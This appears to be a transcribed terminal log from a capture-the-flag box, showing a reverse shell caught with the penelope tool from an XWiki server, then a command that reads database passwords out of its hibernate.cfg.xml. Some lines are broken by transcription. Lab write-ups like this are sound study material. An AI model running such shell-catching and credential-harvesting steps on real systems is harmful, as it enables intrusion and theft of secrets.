 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python3 penelope.py -i tun0 4444
[+] Listening for reverse shells on 10. 4444
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from editor-10. -Linux-x86_64 😍 Assigned Session
ID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/editor~10 _Linux_x86_64/2025_
08_03-14_39_13-736.log 📜
xwiki@editor:/usr/lib/xwiki-jetty$ ls
jetty start.d start_xwiki_debug.bat start_xwiki.sh stop_xwiki.sh
logs start_xwiki.bat start_xwiki_debug.sh stop_xwiki.bat webapps
xwiki@editor:/usr/lib/xwiki-jetty$ whoami
xwiki
xwiki@editor:/usr/lib/xwiki-jetty$ cat /usr/lib/xwiki/WEB-INF/hibernate.cfg.xm
l | grep password
<property name="hibernate.connection.password">t </property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password"></property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password"></property>